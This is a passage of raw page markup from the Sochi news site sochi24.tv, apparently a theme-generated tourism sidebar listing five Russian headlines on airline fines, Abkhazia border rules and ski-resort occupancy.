(max-width:767px){.tdi_120{padding-right:0!important;width:100%!important}}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_122  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_122{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_122,.tdi_122 .tdc-inner-columns{display:block}.tdi_122 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_124  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_124{vertical-align:baseline}.tdi_124 .vc_column-inner>.wpb_wrapper,.tdi_124 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_124 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_icon_box tdi_125 tdm-content-horiz-left tds_icon_box2_wrap td-pb-border-top td-sd-menu-icon td_block_template_1"  data-td-block-uid="tdi_125" ><style>.tdi_125{margin-bottom:12px!important;padding-right:10px!important;width:auto!important}@media (min-width:1019px) and (max-width:1140px){.tdi_125{margin-bottom:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_125{margin-bottom:8px!important;padding-right:5px!important;padding-bottom:0!important}}</style><style>.tdi_126 .tdm-col-icon{padding-right:10px}.tdi_126 .tds-title{margin-top:-13px;margin-bottom:-10px}.tdi_126 .tdm-descr{margin-bottom:0}@media (min-width:1019px) and (max-width:1140px){.tdi_126 .tdm-col-icon{padding-right:8px}.tdi_126 .tds-title{margin-top:-12px}}@media (min-width:768px) and (max-width:1018px){.tdi_126 .tdm-col-icon{padding-right:6px}.tdi_126 .tds-title{margin-top:-9px}}</style><div class="tds-icon-box tds-icon-box2 td-fix-index  tdi_126"><div class="tdm-col-icon"><style>.tdc-row .tdi_127{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;border:0 solid #666}.tdc-row .tdi_127:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:var(--accent-color-1)}.tdc-row .tdi_127 svg{fill:var(--accent-color-1)}.tdc-row .tdi_127 svg *{fill:inherit}body .tdi_125:hover .tdi_127:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_125:hover .tdi_127 svg{fill:@text_hover_color}body .tdi_125:hover .tdi_127 svg *{fill:inherit}.tdi_125:hover .tdi_127:before{color:var(--accent-color-1)}.tdi_125:hover .tdi_127 svg{fill:var(--accent-color-1)}.tdi_125:hover .tdi_127 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_127{border:0 solid #666}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_127{border:0 solid #666}}@media (max-width:767px){.tdc-row .tdi_127{border:0 solid #666}}</style><i class="tds-icon td-icon-circle-full tdi_127 td-fix-index "></i></div><div class="tdm-col-text"><style>body .tdc-row .tdi_128 .tdm-title{color:var(--base-color-1)}body .tdc-row .tdi_128:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdc-row .tdi_128 .tdm-title{color:var(--base-color-1);-webkit-text-fill-color:unset;background:0 0;transition:none}.tdc-row .tdi_128:hover .tdm-title{cursor:default}.tdc-row .tdi_128 .tdm-title{font-size:20px!important;line-height:1.1!important;font-weight:700!important}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_128 .tdm-title{font-size:16px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_128 "><h3 class="tdm-title tdm-title-sm">Туризм</h3></div><p class="tdm-descr td-fix-index"></p><a href="#" aria-label="icon_box" class="icon_box_url_wrap" > </a></div></div><style>.tdc-row .tdi_125 .tds-icon-box .tds-icon{font-size:16px;text-align:center;width:16px;height:16px;line-height:16px}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_125 .tds-icon-box .tds-icon{font-size:15px;text-align:center;width:15px;height:15px;line-height:15px}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_125 .tds-icon-box .tds-icon{font-size:14px;text-align:center;width:14px;height:14px;line-height:14px}}</style></div></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_129 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_129" ><style>.tdi_129{margin-bottom:30px!important}</style><style>.tdi_129 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_129 .td-image-container{display:none}body .tdi_129 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,.2)}.tdi_129 .td-module-meta-info{padding:0}.tdi_129 .td_module_wrap{padding-left:0;padding-right:0;padding-bottom:10px;margin-bottom:10px}.tdi_129 .td_block_inner{margin-left:0;margin-right:0}.tdi_129 .td-module-container:before{bottom:-10px;border-width:0 0 1px;border-style:solid;border-color:#eaeaea;border-color:var(--dark-border)}.tdi_129 .td-post-vid-time{display:block}.tdi_129 .td-post-category{margin:0;padding:0;background-color:rgba(255,255,255,0);color:var(--accent-color-1);border-width:0;border-style:solid;border-color:#aaa;border-color:var(--accent-color-1);font-size:13px!important;line-height:1!important;font-weight:700!important}.tdi_129 .td-post-category:not(.td-post-extra-category){display:none}.tdi_129 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_129 .td-excerpt{display:none;margin:0;column-count:1;column-gap:48px}.tdi_129 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_129 .td-read-more{display:none}.tdi_129 .td-author-date{display:none}.tdi_129 .td-post-author-name{display:none}.tdi_129 .td-post-date,.tdi_129 .td-post-author-name span{display:none;color:var(--base-color-1)}.tdi_129 .entry-review-stars{display:none}.tdi_129 .td-icon-star,.tdi_129 .td-icon-star-empty,.tdi_129 .td-icon-star-half{font-size:15px}.tdi_129 .td-module-comments{display:none}.tdi_129 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_129 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_129 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--accent-color-2);border-color:var(--accent-color-2)}.tdi_129 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}.tdi_129 .td_module_wrap:hover .td-module-title a{color:var(--accent-color-1)!important}.tdi_129.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_129 .td-load-more-wrap a{color:#000;background-color:rgba(255,255,255,0);border-width:0}.tdi_129 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_129 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_129.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_129.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000}.tdi_129.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_129 .td-load-more-wrap a:hover{color:#309b65;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_129 .td-load-more-wrap a:hover .td-load-more-icon-svg svg,.tdi_129 .td-load-more-wrap a:hover .td-load-more-icon-svg svg *,.tdi_129.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_129.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#309b65}.tdi_129 .td-module-exclusive .td-module-title a:before{display:none;margin:-4px 5px 0 0;padding:4px 5px 3px;color:#fff;background-color:var(--accent-color-1);font-family:var(--global-font-2)!important;font-size:10px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:.5px!important}.tdi_129 .td-module-exclusive:hover .td-module-title a:before{color:#fff;background-color:var(--accent-color-2)}.tdi_129 .entry-title{margin:0 0 5px;font-size:14px!important;line-height:1.2!important;font-weight:500!important}.tdi_129.td_with_ajax_pagination .td-next-prev-wrap,.tdi_129 .td-load-more-wrap{margin-top:15px}.tdi_129.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_129 .td-load-more-wrap a i{font-size:10px}.tdi_129 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_129.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:10px;height:calc(10px + 1px)}.tdi_129 .td-block-title a,.tdi_129 .td-block-title span{font-weight:700!important}.tdi_129 .td-subcat-list a,.tdi_129 .td-subcat-dropdown span,.tdi_129 .td-subcat-dropdown a{font-size:15px!important;line-height:1.2!important}.tdi_129 .td-editor-date,.tdi_129 .td-editor-date .td-post-author-name a,.tdi_129 .td-editor-date .entry-date,.tdi_129 .td-module-comments a{font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:capitalize!important}html:not([class*=ie]) .tdi_129 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_129 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_129 .td-image-container{display:none}.tdi_129 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_129 .td-module-container:before{bottom:-7.5px}.tdi_129 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_129 .td_module_wrap .td-module-container:before{display:block!important}.tdi_129 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_129 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_129.td_with_ajax_pagination .td-next-prev-wrap,.tdi_129 .td-load-more-wrap{margin-top:10px}.tdi_129.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_129 .td-load-more-wrap a i{font-size:8px}.tdi_129 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_129.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_129 .td-post-category{font-size:14px!important}.tdi_129 .td-editor-date,.tdi_129 .td-editor-date .td-post-author-name a,.tdi_129 .td-editor-date .entry-date,.tdi_129 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_129 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_129 .td-image-container{display:none}.tdi_129 .td_module_wrap{width:100%;float:left;padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.rtl .tdi_129 .td_module_wrap{float:right}.tdi_129 .td-module-container:before{bottom:-7.5px}.tdi_129 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_129 .td_module_wrap .td-module-container:before{display:block!important}.tdi_129 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_129 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_129 .entry-title{margin:5px 0 0;font-size:13px!important}.tdi_129.td_with_ajax_pagination .td-next-prev-wrap,.tdi_129 .td-load-more-wrap{margin-top:5px}.tdi_129.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_129 .td-load-more-wrap a i{font-size:8px}.tdi_129 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_129.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_129 .td-post-category{font-size:12px!important}@media (min-width:768px){.tdi_129 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (max-width:767px){.tdi_129 .td-image-wrap{padding-bottom:110%}.tdi_129 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_129 .td-image-container,.ie11 .tdi_129 .td-image-container{flex:0 0 auto}.tdi_129 .td_module_wrap{width:100%;float:left;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.rtl .tdi_129 .td_module_wrap{float:right}.tdi_129 .td-module-container:before{bottom:-10px}.tdi_129 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_129 .td_module_wrap .td-module-container:before{display:block!important}.tdi_129 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_129 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_129 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}</style><script>var block_tdi_129=new tdBlock();block_tdi_129.id="tdi_129";block_tdi_129.atts='{"image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"none","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxNSJ9","show_date":"none","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"","mc1_el":"10","title_txt_hover":"var(--accent-color-1)","title_txt":"var(--base-color-1)","art_title":"eyJhbGwiOiIwIDAgNXB4IiwicG9ydHJhaXQiOiI1cHggMCAwIDAifQ==","f_meta_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIn0=","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"","modules_cat_border":"0","modules_category_padding":"0","f_cat_font_family":"","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_cat_font_weight":"700","f_cat_font_line_height":"1","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","modules_category_margin":"0","ajax_pagination":"","pag_border_width":"0","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"td-icon-menu-left","next_tdicon":"td-icon-menu-right","pag_icons_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjgifQ==","pag_text":"#000000","pag_h_text":"#309b65","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_excl_font_family":"global-font-2_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"0.5","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_margin":"-4px 5px 0 0","excl_show":"none","date_txt":"var(--base-color-1)","f_title_font_transform":"","modules_category":"above","cat_border":"var(--accent-color-1)","cat_border_hover":"var(--accent-color-2)","modules_border_color":"","f_meta_font_transform":"capitalize","td_ajax_filter_type":"","block_template_id":"","f_ajax_font_family":"","f_ajax_font_size":"15","f_header_font_family":"","f_header_font_weight":"700","f_ajax_font_line_height":"1.2","border_color":"var(--base-color-1)","modules_divider":"solid","modules_divider_color":"var(--dark-border)","meta_padding":"0","meta_info_border_color":"","category_id":"114","sort":"","td_filter_default_txt":"","modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","modules_gap":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIiwicGhvbmUiOiIwIn0=","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-52118","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_radius":"","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_radius":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_129","tdc_css_class":"tdi_129","tdc_css_class_style":"tdi_129_rand_style"}';block_tdi_129.td_column_number="1";block_tdi_129.block_type="td_flex_block_1";block_tdi_129.post_count="5";block_tdi_129.found_posts="2393";block_tdi_129.header_color="";block_tdi_129.ajax_pagination_infinite_stop="";block_tdi_129.max_num_pages="479";tdBlocksArray.push(block_tdi_129);</script><div class="td-block-title-wrap"></div><div id=tdi_129 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/prokuratura-nakazala-aviakompaniju-za-otkaz-vezti-passazhirov-iz-sochi/" rel="bookmark" class="td-image-wrap " title="Прокуратура наказала авиакомпанию за отказ везти пассажиров из Сочи"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/12/s7-nord-wind-rossija-ajeroport-sochi-696x521.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/prokuratura-nakazala-aviakompaniju-za-otkaz-vezti-passazhirov-iz-sochi/" rel="bookmark" title="Прокуратура наказала авиакомпанию за отказ везти пассажиров из Сочи">Прокуратура наказала авиакомпанию за отказ везти пассажиров из Сочи</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/prokuratura-nakazala-aviakompaniju-za-otkaz-vezti-passazhirov-iz-sochi/#respond">0</a></span> </span></div><div class="td-excerpt">Новосибирская транспортная прокуратура выявила нарушения прав пассажиров авиакомпании «Сибирь»....</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/podrostki-s-14-let-ne-smogut-peresekat-granicu-sochi-s-abhaziej-po-svidetelstvu-o-rozhdenii-s-20-janvarja/" rel="bookmark" class="td-image-wrap " title="Подростки с 14 лет не смогут пересекать границу Сочи с Абхазией по свидетельству о рождении с 20 января"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2024/11/granica-696x522.jpg?v=1731933889"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/podrostki-s-14-let-ne-smogut-peresekat-granicu-sochi-s-abhaziej-po-svidetelstvu-o-rozhdenii-s-20-janvarja/" rel="bookmark" title="Подростки с 14 лет не смогут пересекать границу Сочи с Абхазией по свидетельству о рождении с 20 января">Подростки с 14 лет не смогут пересекать границу Сочи с Абхазией по свидетельству о рождении с 20 января</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/podrostki-s-14-let-ne-smogut-peresekat-granicu-sochi-s-abhaziej-po-svidetelstvu-o-rozhdenii-s-20-janvarja/#respond">0</a></span> </span></div><div class="td-excerpt">С 20 января вступили в силу изменения в правилах...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/aviakompanija-oshtrafovana-za-zaderzhku-rejsa-iz-sochi-na-bolee-chem-chetyre-chasa/" rel="bookmark" class="td-image-wrap " title="Авиакомпания оштрафована за задержку рейса из Сочи на более чем четыре часа"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2024/03/photo_2024-02-09_14-39-48-1-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/aviakompanija-oshtrafovana-za-zaderzhku-rejsa-iz-sochi-na-bolee-chem-chetyre-chasa/" rel="bookmark" title="Авиакомпания оштрафована за задержку рейса из Сочи на более чем четыре часа">Авиакомпания оштрафована за задержку рейса из Сочи на более чем четыре часа</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/aviakompanija-oshtrafovana-za-zaderzhku-rejsa-iz-sochi-na-bolee-chem-chetyre-chasa/#respond">0</a></span> </span></div><div class="td-excerpt">Авиакомпания «Уральские авиалинии» привлечена к административной ответственности. Причиной стали...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/kondratev-gornye-kurorty-sochi-byli-zagruzheny-v-prazdniki-na-75/" rel="bookmark" class="td-image-wrap " title="Кондратьев: горные курорты Сочи были загружены в праздники на 75%"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/12/sochi-gory1-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/kondratev-gornye-kurorty-sochi-byli-zagruzheny-v-prazdniki-na-75/" rel="bookmark" title="Кондратьев: горные курорты Сочи были загружены в праздники на 75%">Кондратьев: горные курорты Сочи были загружены в праздники на 75%</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/kondratev-gornye-kurorty-sochi-byli-zagruzheny-v-prazdniki-na-75/#respond">0</a></span> </span></div><div class="td-excerpt">Губернатор Краснодарского края Вениамин Кондратьев подвел итоги новогодних праздников....</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/gornyj-klaster-sochi-poterjal-okolo-30-turistov-vo-vremja-novogodnih-kanikul-iz-za-nepogody/" rel="bookmark" class="td-image-wrap " title="Горный кластер Сочи потерял около 30% туристов во время новогодних каникул из-за непогоды"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2022/11/roza-hutor-1-696x464.jpeg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/gornyj-klaster-sochi-poterjal-okolo-30-turistov-vo-vremja-novogodnih-kanikul-iz-za-nepogody/" rel="bookmark" title="Горный кластер Сочи потерял около 30% туристов во время новогодних каникул из-за непогоды">Горный кластер Сочи потерял около 30% туристов во время новогодних каникул из-за непогоды</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/gornyj-klaster-sochi-poterjal-okolo-30-turistov-vo-vremja-novogodnih-kanikul-iz-za-nepogody/#respond">0</a></span> </span></div><div class="td-excerpt">Краснодарский край остался лидером по объему продаж организованных туров,...</div></div></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_icon_box tdi_130 tdm-content-horiz-left tds_icon_box2_wrap td-pb-border-top td-sd-menu-icon td_block_template_1"  data-td-block-uid="tdi_130" ><style>.tdi_130{margin-bottom:12px!important;padding-right:10px!important;width:auto!important}@media (min-width:1019px) and (max-width:1140px){.tdi_130{margin-bottom:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_130{margin-bottom:8px!important;padding-right:5px!important;padding-bottom:0!important}}</style><style>.tdi_131 .tdm-col-icon{padding-right:10px}.tdi_131 .tds-title{margin-top:-13px;margin-bottom:-10px}.tdi_131 .tdm-descr{margin-bottom:0}@media (min-width:1019px) and (max-width:1140px){.tdi_131 .tdm-col-icon{padding-right:8px}.tdi_131 .tds-title{margin-top:-12px}}@media (min-width:768px) and (max-width:1018px){.tdi_131 .tdm-col-icon{padding-right:6px}.tdi_131 .tds-title{margin-top:-9px}}</style><div class="tds-icon-box tds-icon-box2 td-fix-index  tdi_131"><div class="tdm-col-icon"><style>.tdc-row .tdi_132{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;border:0 solid #666}.tdc-row .tdi_132:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:var(--accent-color-1)}.tdc-row .tdi_132 svg{fill:var(--accent-color-1)}.tdc-row .tdi_132 svg *{fill:inherit}body .tdi_130:hover .tdi_132:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_130:hover .tdi_132 svg{fill:@text_hover_color}body .tdi_130:hover .tdi_132 svg *{fill:inherit}.tdi_130:hover .tdi_132:before{color:var(--accent-color-1)}.tdi_130:hover .tdi_132 svg{fill:var(--accent-color-1)}.tdi_130:hover .tdi_132 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_132{border:0 solid #666}}@media (min-width:768px) and 